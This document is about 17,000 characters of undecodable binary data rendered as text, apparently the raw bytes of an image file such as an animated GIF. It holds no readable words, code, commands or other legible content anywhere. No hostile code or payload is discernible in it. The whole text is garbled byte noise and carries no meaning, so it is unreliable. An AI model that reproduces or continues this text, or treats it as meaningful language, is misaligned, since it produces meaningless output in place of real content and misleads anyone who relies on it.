*��'��8$��)��Kh�t���Kd��<�u�i�a^`-jԠ���vˋ:G�9�l��j�m�W�p�I'~v�p�%��[(���;��F�#�?�"�fWu�i���X2h���s��2�C|������*E��j2����+ÕF{����+`��&�/���l(�G��Tʰڴ�N|�Ob���� �����q� ��|$�<��^�\+ˁؙ="!RA�7+���:�{(��mwrt�˃�(�������`��%N+���Pb� dmy��9؜�L�]p�U�k�*��K9��x����z#�-?Q�ДqtU\RS��&�n�a85�Sc�+� @�/\�����Yr��'W n���
k�hIn���x����y�M&��^IG�CKX�ΦEr�*��
Z��T  =�EOz,��Dܕ�e/V���"
@I*�Ϸ�ֽ�u�
����!ra�?ذS��ϒsU�ORS��Z@�! 
��/ױ��F�� �T6��q��+_e�`��`\�����ڍ`G@%� ���� ��~~��8"ZByG\ �7=���dd�"=ґ�D �b�r�:
K}�C�kP�m��8Xl�I����#0Va�~���Ԁ!�8�H$��4�cOL�ؕH��'to��$�f:�9sP��[��B�a���5D
dP�(�8��}*�
*��J �iD�'.HO]
��!�b���9��#�,*�J��me���IcAL(C��M(D�h@�
�a�?H���zh�8���m��$t��n�S�j�ew��F𐈼^1	P��.�!%+�P��p�� -�!�2^c���l��Fzr��-����h�X](@��h��R�V��ؚ~��u�ӧ�t$$����m�Y��QO��ɠ�C~�k��d�@��֔#}�c9�`�߉5�mpEh]ȒAe��7ϊV���3��p~��H{?udPC��.���<!���4�v�X�FI�'�@���`��p�w@kR��\�Fִ�jY�ڗ�2�7m�3��;A��!4�kj����CSS' kX4��UAL��:LR#���h����v���piO;^�7��aN�v[���Ni�P�Jba�������D;l�
�hn�/�b�u尮}���F�Ǯx�L�"G��u�y�9���.���}�І����]<�f�WF>���?��5 J1 �����V��c.�@��mp�+~L�!8�3.2�)��#�6z����dW��m�U���yXBi��]fq���X"4⢶��4̾��9�6��$pR�ƙ�v�s�U�g�*���Z�ņ�*��ƚ�3�I7W� z條��|k4¬���Ьfif�m�n�/�в��N���Sgx�#)����-*���� ~���'�M�����h�FiU >g7�u}#W�甎6�D���l�T�
}�.�8W�����B��/��n����-�k����$6İ4D �T�Up;-\�"φ�{��>�jV+�.�,,�{�3	�E������.�$�V؎@#�h��͊���������g.FD@{������k;XB��Oq
�t�JY�m�H��)��㿈UJ����77E	c1`��d��B���{}�*5hG�!�
� "�䠳:�w�Їq?�Ҧ��i{s[�v!
�Q5jP�{���ְ��"1�YLֶ����_+u�W�0��ap���ݮg;O��l}��=9�e0t�ߍ2h��">�0��#+Y!/��'�[ъ�ir��G*8�c�p]ԀC'ez
�}�%^Gt�4H��&�wA{�*x" ��&b YG��$H�����sTu@+�
2ps8�;�c��s�a�a@�g?'wG怭�m  {�@{�r��'A85-5f'�ZY��Z�H�� �p���b.�
���>�r
@C�7�h'9���?�u�6cC�`�g���D����d��2V�PD���cFl ���tW��P	c��.�+5K��8W}��)ʳQB���Ƈx�p�؇H&�:pa�h�#h�XE�ňI �D�| +SL��=5vtŌy�����4��62XR7����)vXY}(a��p��(a�hQu'OF��.a1�~u�%P�p0���[NȄX6��W�g��>+P	��UoF�9�X��(d1d�w��]�Z�d��9�ā���h\e�#$فx��6�A3j��T���%k'GS��8��1/&�I��e�vWt5�����L���K`0�h~��{l+�	i�X)1׈�o�;�Í�s/ז.�rXY���w�E����z/W/���9Ꮑ�~8U�"��T�XOTF����Q@3�a�5�"p�fz��������G��w��ᵎ�W�{�q�)�UP\�1Y�c;���+jc���84"�F
����]Na��釩���9�2���dQy=i�����U�Y %BØVSS��B P	Q�Q�a"�+���"a1K�s�y"�����0���י����gGԚMɈ��5��a�?P��-��vb��K���)�)������GT#G �����UZ�p�Z���]?��D���Vm�V�awRU�  ��x���5L�,-�-�Q�&-�
4?b��+J���0�
�U�"Gp��^<J3+����Bj�EhV�w��5oQ@���  ,u� �s�~��)C��٠��$Z����� 5a�<�� ��Q��n&mZ͙Q���&y2���"�I����zX^/ew���'  	k�VH7��uHUZLJ@��p�i�^Z	�5�
`���"�?�n���&R�:�����cz�wz��Ha��zk`wĈ L� �O�S���u��U�	Y@��*N����I�>����'����
m K�
�����Q�+����Z�b@�Z���r�)^��R���#P	�*j#�A�6�[Z� e$�E�*{����jQQ���
 �
�r�j�fFP0��+�c*�j���dH��"���FSG�"k�a�&e����7 ĵ1�����B�fK��Md5gKh�
ȳ�/g��uZ���`��� 캣�udl��|��P��y�^�wM)2+���9N�� p�P- Ƴ�@��R{��T�?�c�9<����&�G�Z��{�h������ʠ�����Mb�gCW�~F�Ixtj"A?���be@���k��
j0?��ƫ��
�ߴ�˻
��^��d@��K�����+pǮ�������I :0����Fʝ�$Wy[�Y��܃ e 	�[�����Eػ�$� ��cb;Lԁ�[U%+��W�+@����.{�B�#�&� A��|�V�� kڏ���.ɡ0�
 �/|հ����a��*�äDJ;�?�B��.K(�������w�� ��D�����M�Z	Ԫz~��e�ew"��w;���n1ʈ(�?�[�/�k�F������`�:|�Q@J�p������}������0�h3�(HPPB�TG�
�JVm�l�ZU�؇{fZe��K�����N�&�b\#p(I	�଑�Qn��|�
a˹���ܲ?�ˢ��LaJ�6f� k�({�UE��X��;Ҭ�oy��H�tތw#��X�峦╨���٠�&n ˍ�<���WK��\�%��b���h���
sY�������
m��m��g�d���5E�\�&,�Nh����@Րb�8�����+���|�<���L�o��_����|���ϟ�}����!�T����_��>]�|V=SL�D>�&�h��5�t�`��L��
t`���cvL�?��.�y��s=������P�
J0�(XUQP	2pj����0D��̆+	P�Q6��'te�k0OT9�*��e�@� ��������i������Wkp��6������n�K��1d���1�����ۑ�������p�|���=.��Z2��@�n�ݔ �t�h�jm�~�������>(������70��ʊb����K%�L��m0~+ͤ	��]��m��=կ'ݽy��ӗ��@��
�@����1*jM�����@\�yx�7j+p� -X�7���^�i`%-�-P�Qa!���a���!��
Dpm�p7�D���� ~эOM^SN���KQ�\� �p��8\�����Q���-�o�r0:�B~�
{-Y��BpԝA�RQ��`!UR� ��S;@�m�Hwo�g�yO�Ȕ������Q@ڠ,R+�\~�����iA�2{�bp�1s~�
�p^4���7�
�N�1��붩�.��C��ݜ�Ͻ������OγGJ����ӎ��֟.�x�+����=\mN��z�ЅQ�7��Y`KW���m��w�N��0g�X�(�~Y�]�Sݮ��K��V�Zo��Ԟ,
1g\.�����Q�.�j��՜A� 
����>���C�8��!W�ߴ�2�w��  5 	�
x(ՏPw�~w �wCO�j��-�Rc{ዒ���o����W�^��
���E��1�1�d������`���������U�����\jCj�{m��?���KO(S ��P�M`���n�(�����;L�Q����
`��2���eQ�����&�L�����%ْ�O��A���/������`����Gxw�9O�������\�d��)W��Q\Ea(&
��d衡�.�:�*�у�D2h�D@s�$(Pt�X�B�
�d$�PR�:jԬd�q��B�U�bI!B�@[�DҧРB���M�Y����J
a�!��Y�iǮY�r�J1bF*h�."uP�g�^H�%3bT���#�N�IFEK/U�t���?�h�Rr#�5<��*�teN��a-D�k�I� �ѦR���&o�۵X���'�6���)����5�A�F���rbŋ�U�Q�H���I*��Ҽ��*Ш����ȅ�+V�;���S��zJ6 ���l�,=2�*��Ēp¶(x�-��k$"S� D�e��$����t#L��$�ĕ�(�*γ1���P�0�z�> �#ͩ����4� P�$�!%_R`+�������-.��B��t0�k��DVP�:���+��`RQJWܸN�i,2�V ����A	Z|��G����?�Xp��ri���4�A*d�+�:]���rӬ\��VHs���H�9;T'2zԁL��,��<?["��6h*��Cr?��2j�YK�5\�Ӹ.�j�K/SC+�����f��L@Q��%["#
�l	,�e�,�S[�
��;��zu���C�X�޳�5nHm)�� ��2r)�K@w�L��^8����mi�(�"c���w�Y����W�Srk�@�Xg�;��@�'%�	��vh���ưҋ��ۨ?�Wʚ_"SV�X]7��ԉS7�E�s��YVO"�b$��\���X����~ꑳ�����Iuh��'?�Zjķvy��[z�qѳE��ބs�[�ѥ_���C7Z�I� �����'��Z�a��/I���9�Rd|s�1d��U]a:�Q�S�~72)5�7� ��?r�IPx�bY?T��u��P%RS����p��"����L�+����#CdcM'۫а2)1�W�^��F�U�G��,x:��G|5�¡���3��Nh��Fm&վ,�D�8ܽ�g?���O~b��l�8�!y�:�z��9�!2B�Kd:@牍hXE`�UXP!j���1���Y��/���/�Q>�!-�վ��A�,lN�x����O8�!���^�	�~I�zz�!jn^DD�e���b���b�H�aq!XDh&�:5pA��"%��U��-'�B#Ը�]�
E�R��3��i��ܟiX�1􅀁"a"�r����KԳH:(��n�"$U>�C��/�Ei��47Ȧ6'Y	`���X�)�g���*��D&W�2J2�-H���o�4T��x��8�gd#�	Y&|&zhx�H�V��� F��Wx �� �~��l�`	L !@�
 �}g��8��B��  AHR	eHbw[&i��^��<�'��ē1�::H� u��N�JBY�$W�����C�@`BY���jQ>�!@p�9ԣ�V�J���S��AP���e�� p4r�J� 5�QF��'�2(�b����� [��:Ѭ*��YІVG�liK���*�S�h@`V�2�8�l����v���� f���W������z��N�+8U�`4$h)6�![�⭼�@.����B��mrk���6�Ј�-��4Ԗ��/m�k���WKU���(�L�m�|�3a{�(E%������N�Tj�5�����	t��F��:�Eoˁ���F0lA!�+fq�̄(��e�$lc �J� #y�K���-�1��7"�j��rDL[,�	&.pPd����1���lc�ap0<�����-��`g<#8���mQ�7�� o���kD���2uI b��?������u��<�1�0�����i:�Y�(���:g@֜���kkY;��y����(z@�fGl�[��$��H�h�<ںٵ&z0�Z{� +l`�k;Ј�\�Q�ֶ�v��|�4������^��9���=��l�a�v\�JMa�5��
 �����?��n'K��$�r�#�]���v:���1��! ~��=��OxB9�@#������u��xA�5�uam!DV����u�����mu5�&0` ����ԁ�pU !w.�p�8��u�A�'��(����Yͪ���@�e�r���y91���)V�a�G���>�Io0�,�C�n�ёNp�g�?�o���y�#8PB���B,�Î&���m���^�A8`_�s v�7r����H�X��U<��mG���|5S��7��}}�g_���5�-zH��v����G��g�v�M�q�����e�7��	%�Va���k> �>磨��I� �k@Y�?|@	�@
��%� �6�3@� �����<X���c?���d��� �����A����r`Qۄ�{�c��s@�B#4@5K@`�>`�%�A�BA&�:@�<�@k� �B!� ;l ���3[xj)��!�B�(����鋆�����?#���(@ D�%���ah�Bd@C��L�C���@���-� Z��Ed@XP2Ć\?4d�3�XЀtX"d���w� UAD̃UTEV$����.�	(�l��8�BD<U�&b�0� �� G�@B�B�Fi4Dh�FD�B��I� �Q�FD,�W�:N��L0G�;�J�Q`
���͢!��i�� 0
D	 �HVȀG? H���"P(�a(�_0Ei|��x��++��H��H�+��F�st`( g��i�DȄ��@s��3� �R%Ex|<!�G�,���(�%|��LJ�LJH�d� Jp�����ahF-��+��_��]� ��F̄����%�i�hdj��̄'Ȅ��@CsTh�Fh��'� e�I����0�ô��<��l���1XFGX�S<���&h
&��d �%H�M&��d�BK�XF	@ɳ�+�<| e�L|<���4G����3��'�h����*$C5H���G�4�3LĜ��|���L��N��N����L��et�3�����������|���L�N<�ؔ ��tOe����N�ɹ�I���a8��<�l��� X�	� �<̣�4���O��P�����P��ȌJ��Q�LPm���A�,�D��OB��� �?�Q ��s�K��'��L��D�}PXXR'}�%]��,�̈́R+�Q+��h����ɤ\��� pQ3�O(K����p�(�_0Ņ_(�W�)��" �L����K�CK{pQX����CM�<]�3��R5`P�ŢTe(���â�TNU,e��ȜL�t���F��) ST]TV=UWE�S��"��"(	`S��_��A��)�  ��\8UDй��'�� ���U=o��h��F�VF]�G�Ң��1h�om q}��VM�-m��pmWq���t��\�)�s��Y�0��\(zu�Z-6m�6�cE�d��,�P؀��_����Xr-Wz V5 jX�YG�֢, oepm�eU�{]��WqM�o�Y.���lYT�؀�\�Y\ ���S�����Z�O7�O�f Y�Eä́a0��!��Ȅ�%WB�T��%�W{��%�ZT��U�Yz�Vn��p��`V���K`��]Ww��w�٩��X�B��XHp0\ą�][H@T0�6% �T�[����ڢ�0[˝{�X����?�����0 ��oX�X�)��Y�-�h� xیm����e�Z{�Gp�YG�\�����)�e�%(H�^��e��5ZuS7�^���=�w(����֭\{0�_���m��H�SH_�}��x���^��_��Ro� veV����[-^u-^��x��������[\��ٵ]�����-G@7B��}�)H�`_�̈́(����u��5 �������_ֽ_�������_�`G(���1 ���[�ۺ}_�[v�_�_��S�_1c1���5\S��2n]\�a���;� \�b�ua�`�P2 h P��5������$�_B���eV(�b=��0~�K0�)��um ;�� �aFv�J�cR^�R�_~�4f^`e�}�(�;�eZ�[.%Pc;^� ��m�� =��D(�� ���xx�cffdffO(���i���e�;(WS�-` ,v��u�N��Eva0Q.�R��]vaw��-a =P�xZ��Y��}��h( x�]��a�h�@6eFfw&ev�gS6 �-J�;��kn�;cw��0���g;��=hh<]���n�v�Xi����VgO0Tpc~�e�gq��piO��n�a0��&�fv��夆i�j�fsxb�f�C�ۆ�fL�d-�dqօ]�H -��NV�(�{6 �~����&���T�LS(B�Ohc}����Ch )��y�{&jf-l	���~��<��~�(k��l�N ��i.���b)��Vk����N폶ꐶ���<(i ��~��Y����������Y0\hf<��H�is�es��;H�hXl�g��(츕G�6�D� �m<�`�o�o<g�� .l)�CP���f����&l��׆�]�;Z���օK0�K�- ��6]�if@f��H����>��h�j�~�h��_ Gq�_�H<����@^�q��qq.����N�����&o	��&l�Nmqmm �K��i��"x����rpkH��K�p�v��T�r��-���rw����w�+1q6gs"�'��>��<�f=����s>�]!���R��B�!'r!ot�v�$pIGr0��)7pLWp-��K`0�tf�r/�r	���r	��;rs qW7��;�wsW��g�G��]W���Vo�7'�D�F?v#m��e�f��JwvK��K���H�Pg�H��H��Q�tTwf`YЅH����+1�Cpw{|wyww9Os\gs_�|Wo?�wd��47vdO큗g?�ggv0Pxh�tj��*�v�-Pp	u�v���r�x]8��g;�E0Ehn8xwX'��w)P��y8v!� s��}�w}��	�Ch����z!ov�w�JW\<�)�^z�oz�� �H؁>Py�yyy8�E8�>(�Hz�{�/^! Xu�/z��t�5��^x�ׅ���ׅM��N�r��o�������"���<y�W��W|s��_@;`����F7��y��wEGvE(�>�b�W��'zf��_Xx��{֧�������ׂ�_x��}��x���x�/=g|�W��H��V��O~)P~���̏�>����̷����|���FW�+��W�`v���_���}O�tN�{ܟ�ܧ��x�g�K�z=�>�1���?G��Y���<�ǎE;}Nh�(c�	#�TѤ�CpJF��ɕp찱Ǝ��n�d�͟B�~��ᒖI�^:	��N�
e�*֬V�2c��@�}�g�`Éj�*�h��E��4hmL�2e�%����R0�����3^L��\ �P:�)�`���\�$�`|LfV� .�PتˬEb�$���?Ei;CZ���>��Q~��BvXq-��J��o�n)�l��S1�Ν��/ه�"Z$��A���6�<�ug��E������w�" D�"���ok9h���5ui���܃2I��)�(�DIđOŀQ�'40�^���E����4�`����#�pɈ9v�#�U�%]	��}�#����)�f{YN�ً?��ы�,�Gg��i�%�)�@'vq���ˊ`��	48(���0�(����G��pB�Gָ<�����`�TPi�p��x�4��T`�!�,A蔴��pX �	l������d4��x�@2_�>�|ި�а��x��3#.�편dz<��ǩ)�nf��t�!.2��A����!����,$C	E��WĮp�6�:�j�6Z!$�\��u����7�x�}�1��9�1���9i�lx�O��z(���o��I��80��4�e~R�� 4vQ��LÁ.�A��gR�`�nM�Ր�ڗ��'{$@�wh<�n��m���_Ұ3k[:��y��?{��O�'|&��I2� ��7��C#F�[��*��l���4��'��(�.�tj:�4̙�?��j7�����?��s�?�����0*�-2�c�4ȵ�?�[��Y6I�M[�4�x�����z���Ć�>����n�)�Wr�v3��bް��࡙�x��".����P����p��.��B��3a�5Y���s�$�	�!s�Ђ�*u��x.���n:O�O))�{�s�<�c��ߊr�+�y�^c��Й���xp�x��x]��p��R���!�cF�LdE��:ܝ2t�D��ڒ�&�7�����"]"C�2 ��\�p����&#Dʤ)x'�Yg% <q�b ��'�-a����?��������c�	R�+�� Ȋ��0�T�.�B�S����2jT��מ��z���h |�B�`�&�� y�i�k�"��H���J�%`is��d�b|5���E�c��f�u�-IZhe��c>P�2��'�=�d.���?)d<�A�Bk�k�	E��N\����&N�0Lg��\xȢm�h� |��R����e�F���R�i:-�t�5�S�p����������-�G��6w� m"�(��) a 8 ��.,�4D�Z��O��be�e����m�����XI�
J_�A��L��d�׽Z5~��\�JT�ڵ���R��ت2��&x�cA	��zU���W-�Y�f��0�FG
YP w��&]3��ղ!���kc+SP��A8�_O;� v���'U�X�@��&��c��U�V���}�W'�ض����\(�̵�umk]���ʶ��s-zoJ��#�}liۋ]�j��eou�k��>�Zu�����>��
�sG+ߺ����^,a6���N/�����׽E�v�k��ս�D��p�_�B��άs�Z௞�5���u�k��W~�q"RC!��F>2���d
���L.q�ـ�)Y�.���e�UYșD���ڍj7>�Ǚl�5���f�p���9ӹ��%.{���~��-�HEkd��І�,h�43��n~4�ל=L���3�)��$���z�/��zdB:�&8�Y��Tw�Ӯ6�b-kMO�ֶ�u�'�����{5�}�Rg6�V�s��Qe��hƳ���i�<����4�k}�Zs{ڽ����r���
��F����u[ݬFȸ-d��Z��~��g�mY�;�ؖu�������7����+��O�����x?���v�}��g����x�3~�#Y�&���խ�tÛ�,g9�.�  !�
 � ,    � �  � �������V�#IB�F�H�"�4e zȱ�ǎ+�У#��Ǔ]�s#!Kb�$ĊU��\�e�FMB�9�Lȋ���t(P �@&���A�GV���U�FV�C�p$�Uf���J��? 0���yCɍ����I�ڿ�<���k��*���Xb�Q�Ы �\ׄG*��1�֕Tծ�6�[�Kb�UB�Ư�\��+p�_��(s��!�ƍ�&l�Q�W#�=r~h�+�t�y)D��%�lޭ��{�������K��?zm�i�������j�qy���?8����ׅ�Bk7e��l}�@	|�'�m�=��?�T�S��1�{�U�aU�EGau��g�=�J��7LJ��K���G���PҠ�D��'��SI�]��cm�^detf[!�b��!RNK��M�yW�0 s�+n\�G�ّ�+���r�Ĝ|0U!cK~ȑ�	E }SR�"����K@���]xݥO�	��n�F�*�� ������j}%��-�NB�\ƪ������$��U]L6�h����Ii�i�R���,� 0���C'���p���V��в�+�)ӂ2���7�D�:t����Ƞ�0tJIBVkQ�(ETD>�P9��\c�2'����1�@H5�)q���QN~[� �����
t���9*����D"��~�L�a��R�#TRI;���+��E15� C�F$]5H� !����#_pp̚��s,_%����|-?qk��N�i�15NKj1����ͱ*R�S�ծ�O�S�`��TI�lG�2=��Qʹ1�$ �lM.ʨ��0|�aM���o�H�G=W-�J)�Pg{A-D�S+����Ԋ��}�$��PIP��a�PI��n��� &0���L���
����	)��R�'||��	���\e�T2�]e y ��a�(LB�p�VaJV�p�@x`�KM�ty�*��q�|Q�I��>��i*���0�����~�<�
� �-��J�A�p���H�	F0����(	d� -`0����#�[VGZ�8�%W!��b��}�(n��@�\�ր�lA4�A� ����@Dя�K>��9����?��(���� �R�B��qI����	,3.l����3L�|��l�Phx�
����ʏ��%7RA|�Ek�0�?x��2�H
�!!��M%�����>��O}�?� ��h*ǉ�m ��d Cd\�ބ�2H�I����dB�����@���� �w'�&��Ix3nv�(�8�@�SR����-"0�v��z�,�U��}.�m���FZ�Y�Yυ���MeU+��Ae`��(�7@(�p�*�OH�A]�P5P"Ş�Ҝ>���,�o�A$.�wi�+"w?���iC**�  `��To.���KcO�qR4q|Q�eJ�����IYvbO��S��d��m̰�lL���� �ms��44BD]�Ԡ�dHWֵ�
�G����6֋�il;���2bF ���*,;��j��k(*�H�]�?���I�2��N��--�@�j�1���Wq��=AiGY�Qdu�r���F\�V*��:��hW�~���.k%��V���}�G���#��Csn&-�Ԩ�͆z�Z��C}��lT#���WL�r8�sC�_����!�TQ���vD���OI�!Z����0\��(�
�T�
���r��ڈ+L��8�)U)�q���%���P�6���8�,,;	��Oޅ�!�(@++P ���b��娄/�*�4M��&�"*� (�����`� q*�ۘD��a�|��V*P�UW��(�t�Y7u\��!Z�ƗRZZUґ,_��2��f��lr)`�t��f��u#A&�� Ғ�u|��!��L&�[�/��+��@�|�l����iK!� ����JX�e��:���n�9�R÷�L05qL���G<
+`�!:HЧ��b�\C ̀�5�B������jbhe����5��\����uc�yF!��B4]�{L4��wQbq�T؜�] � x��d�B@���@l# ��3nQ¨@�3-���_�|>F���+���gpSa��C.ޑ?�}��r2c��8ŠR9{�z@�'�4��+�0��t�fjW�?�Q)�1
����+�=z�gV��~�K/����]�s��Ik��'}UŚ�a��*����~�Dȝ�:!�/JHB�'Kc\���/SkX��b;:U��^�� <?hß�T�A��������o~*�LG{x1�7IPgI�q��*��~����!3T	�~�*��p]�#1�25� &Vs5����U�(��L7PÖ`�/�c8W|�a ��tQ� �0p�/��&~�w��-����L�v>`sv��vhw3J � i�aD!��X!	��~6��m�@���0v�w��}z�}d�Lߧq�4M��~ c�K�Ձ��r�х?H/�h��0+@��g� 	I�Db�#�r#(��Q�-Ղ�zܷ}y�e��C[�V\(uPq��!U ��r�Jp(�(�t!8�q�x�R�j������CNx�3�##������,%[��!�xUPi  /  ��`Ǧv�?@  ��.���m ����8m/G�
�8�N�AS#4>R�����'~QIgf84���9�@�`7�*�P|��|�w\`�@e�^9#p��|�hDX�n0�D�s��s��G��ި}��a�A
(�T>g�8'��fG�	�n�;��k$�x���b���3GP	b���k�EXG���
G�;ɂޘL?	bPGR6���D:�q\'yƸ�@�gw�G��(�K�C�aP6g)p���:@��0��/O(w)d0"'�ka�`�nL�JY	� �( #  vfpPiUl�i5��(7 9q.M�
����
�G�
 bP�Zh�
ps�wW3���*P��X-�I��9u~�C*;�iux�Ƀ�'i�	j����-� /m ��6���r��<��Z�0�
ߙ������	!yȇdA�'Q_:�uW{)"7~=8^I�i�Y�@��p6�6@E�� Zh�pC�5"�e�nPw`R-UG�Z�d���d ���gS���E��8��>� ��7�� ����h�9b��ܵ
��Pw���L|H��������gqk`8 �N�(�I�)�Ճb[&j���ے�B�~����jPX�j���.� >��)}��H���,��@m� V���H�ר5H'[El�Ԏ��0���9���0�*m* �ʚ����5�ũyʪ�*�@������H��q �d!xyIʄnP P�W/阥��$\ՅM�Ñ������������У�z7V���}1׭q�!eA���H��Lk���K�N~�O	��Z[�i'�,�Uq���@����p��=zsEh�G��p���[Q{	�a�G��vĭ��x��JxoB�Î���ǲ�fQ�Z4-�
7&�yn� ��+�{��`?����2���w�y���@v$��Z��Z��	���������3M��n�<�
��<)�A�H�0�T�s�zK'	h�7ad����X�M7q�kEȠn��~�Z8Y�:P	�e���
��P Lo�k���o�k{Ȅb��@�0��J�B� ��484�ڸ�S�{�jI�'�I����� 	q4ʼy��PG�h���t�[�����!	���7@@�Р�(N���d����7���'�cwp[%���i��K2!�[�>9��N�w	ѽ(�L�;�����X�ؿ�*�A�'��1��*� �� n���Ԫ����[�/̩K*�s-�R+>���ٛ�!�� �S��ȗ��R�WX"��&�>��c������
`Ƽ��Y�G���]�`�񭬫T�-	�����	!��9m��84{�K��øX�	!8K��2d:�
˫O�῕Ȇ�,hmy�C�}_Sv��̨!,��2�1�  G�f����E��*"T>���T&���&�k��[��,��}l�,|Lz������,����`m���xhČ����,�li��\�����K>���E�R� �l�B��|hIL!����P5��%�����@�RM༪'��y�eV	JqE��L+Q�T������Ͷ���x�{�Ej��GP���1,�>�@#�{���aX<�,����;�S��,�Bln@�@Mik�x��l�}�xz��
��B/�aՌ��1�a �Tۭ}ie�E���O'��gt@	p��״<��\�wݴ��3H�'am#�P����(��L����؍@���	1ڤ� ���9�t-δ���n&��w��@b�s�0����[]�K�p�w�g��I�f�ʑ$Ih�ۋ�qr��R�ˣ*��Em�G�A��z|�
�k�2�4���������lT������G�wE��Pɪw�m����M˅�ȯ-hw͊,�yT!����R.c������������}�J�mE;�R�᭹��Z�9���β'�#����~�'�����L��QU�j����]�x)�TXt۳��ɖ�Gx$��}���ʧ)�.`��Ʉ�XP-G�4�`^ă^�����C�DG��m�8��S�e�`�T����jP���X��'	��{��x*�j�Ȥ��^�w]����I�ŗ�������m(Q 'q�#1,���~3p�a�ؿ���!����h`�"�䖈��Qp�oҘ�Ln#,>������	�ܬ��i �~)�8e���i� ���Z˶<�"��`CKW4"�Y-	̜7�׌:�.�"����
 P�=�� ��m�`�L�6���P��1����n���h.�g韼*�
����d�;x���	�Bǚ���-(� 'g���t?_�.� 3���t+����lԂ&�S4��AY0�F`wC!�'Q�\1��1�X��;����@ߚ�8�+�0,f�e�e_�@|�f��b�J�3v�c��dE��=)� ]e���6���>���\k���QMN�n�r���0��O�n��L>��6��(�
Ȣ�%̚�Ð���{���=��"��F��P��A�v���/c� ���!��T��_�q��֐O/���LQpr���y���A������WP͟G�,TX��C�Q�@�XѢE7�VV�55��\T%�"�6�.�d��?b����iQAM�%y�(�U+Z�G��kF��өCb+*�D��f%�Y�x���C��V+�o�5��fժ�XT�N]�ے�*�VM�F���5�Ԫt�.�(c�Ĭpx��\۝�3oKkm
�P����+Ǽ��hmh�tQSܨ�`k0VZ�b�s�El�l�vxc�:�3������k��{��ZP�� ��)�5
�)7Q��Z��7�|�~/)��|�4��/x�㍤��Y���} ��� "!����i�����'�k������U��?�"�����+�C,��< ���#B/�D$�������G���i��4�� w�՞�!+�� I ��)�&����Z#�!>*C, 'l���-Vآ��2M�%�5yZSM5��,̊Ȭ5�
��'<x�bM�Ģ�A/4Ι�2��a��tS�P)�$G���aH�<�R���N%D�Ep��,�%R�5FN}��L����h��u�^7�$^/��Xa��N�Z+uX$��[i�4E�l��ۋD���%��s׍KۂƽH��BE�Gwj`y%d DY��7�x�-�~	nI�~Ȝ}+2���H�v�$��)@X�hF�;{,a�>Z¸��1~9@s&9��㙑ԅ]]PI"����;̡�znISY�~��K�V����KX:�f����#1���e���x_F�&s��Gn�af��G��������>qg�qV���3V�%�[�㟚�~���Fm��~ff�H�v(�e	��1����b��]��Z��>&�=u��MA]�ȉ����E"W$s��W���p�v��h� ���-��sw�(�es�O>y�cW��85�-b&��@(�|s�?�8�ȑ(�uҳ���F@ހ�sJ�t��Я"�ޭ'@�����Cz���ݭ��C	(3J-D��[E���,�]�V�,�tH�T�&�Z
�""�$ ���AD2�aA�HZD׻�U�G��)L�
M�E�t�9�	/��-r1T�cN`D�����8��AD�E���,��ȿ���A��+�CL�S<R�.6�:yr�.DcK��:�#)rŚ��� �AMF�Ü`�qdN�U��p����C��H����Hb�C �L��"��R���06���(7�ɒ^����!3\Y��&פ4/�Ζ��)p� �b���c�u��>�	Fy"	��j��M>���#f$��6��]`�C*Z���+���gA6j���h����#e�G%�}:�)UiEd�R>�T��?��-���`�M{j��?��R��H�:$�z�j��Z���d��H H��.�b5��)U��ԯZ$�������r��a+��
W�$ �\M*Q���6����C !�
 � ,    � �  � U�EP�#���0�C��1"ŋ3j��&׊
�V�G��ɓ'E�89��*����ȫ�aX�`��F�Y�����Q0.�rÔ���P�<�*u)�\�p�ʥ��V����paÇ�*�����[��Z�TP�&W�S�/I�hN���O��%�}���UhѢ�`Dִ�Ӫ��6�J���,�BF8�'!��e�N���k�i�R���
�$�+��+K���[$:�Թ��k	���(��رѣ�/P���M�M]}�wC�1���[ѫ���{
W;dm1��װ�V���,�to���_I
�V�:VȐ��,!�O��T�gC]5���]w v�
���$�)��?��Zl�'#~'U��m���I���W^��U�K%G���*j�Bȅn��hFG�X2E�$5���y���Ø�Y��/ҷ�}3��f~�AOw�cpx�Z�'�$�G1����5(q�Q6 %5�,uee�4ue���3i����uםi&B/��&����}&�ZQ i����m��Wם���k[��'Yd�5��RFP�ʅS"u�tL���ԺA-�TJ�JBd��J* ��v�Y��j��	Q;�T�u��[���I���F%�:I%�a-?����x�n���F,SL�R��/�B-n�Aȓ� ��I�Y�]�.~��Q��4�[��Z+=�!�� �5C7�-Ū"��B�N�+5���q��`y�?"�S�?��|�岈f��l������^-��J.����/����4E����T�!5�D��OMu9U�J�eD��2-��%e���衟=_�����Ʌ���m��{_3��.�-*DQ���4�� y��Q�<�$-Hǂ00�*a�00�zI���Pk!�.J���P#����<=�A� �W8ؐQx�* �+t0�񈇈y���(�B!��S��սה�EhSS6H���t��Z��7��ɏv'DX�n��B�@C�����+���Emb�s5�h�%P H$]�b.���FkJ�6><�rXT "���u����1,�.�#C�!��p�o|#I�3����0$1De(! $�?���B��$�{"�8�*5�%�y[M��U�������6�I�o�+�4x������!U���qA��$A�@�$A�.)H*��K�oa$l�I�W	 ���$��U`��D�6��2��o����TPJ7�0��D%*wX��;QEd$��HBk(	�Cȕ��e�c�������Eab�*᯶1�1M�v�3�z?(�/T��px��Q4�%a%k���,�0�;�����X(VJ\撐�B�_�O~��
Hޕ�'�mx����5 ׈�N�Æ�G�$�nT�8O�T�CJ�F�1x��K� P����`�,�{0h���mIC%��}�۰f p��lf
���.�	4T ���8��TRJC��$� �6�!��G�H�Β��c�AY��=���$�f]S�1�b�9(_�@����5�ņ`� ��q�R%�*s�8RcIjXXr+1����-	7�`��b�h�q�]��\��g�V7�&��y�%mm��
��.�+�]���-T-J�}��7t+T�Uj�AV��R�2�kv��5k `j6��/mn-�I���	�`����1T��Wp&n�;;�]`#�*p��[���F`��k`���(��X��]���!qd0@�w9��5���s���r0�L˻(%H|K����F�ꎓkj(���@>�f� Z�����$f�зe�v����3].�?���us�X2�X�h��?�Ft0����s�g�D��u�� siZ�(y��@ �ah���C(�m=��ܦ�*p����v�t��y,RM?��'�vͺ˒9���`j��3̷�bxD)m=+� :����[�V<zƑ&�U�|�dyh���4�Ir]PKXh�;rZ��WM$I�]��hZ�8�����؊�����#�n�M�A.��܅%�����K2�!�t¢�;SW;̓̇!I����\�6�A�H�ŃV�+&��
 ��B�7&�� l�'kaH٣�GN�ςz�&I����,c��!�1/A�������(�o���2�E�\H�0�k|�<}EA\c�uvR]Ο^*Y9a^*�§S�Lɐ�\h0���k�8�$������S��7�D�(�a�����x��nf0�x��6��v��1,����W|ʐ�W!���	�������������RS_��m���^�ͬIf���B�'�<_�s��S���o����`i�7yS��6�tzI ,?�Ee ��p�CQ�+�
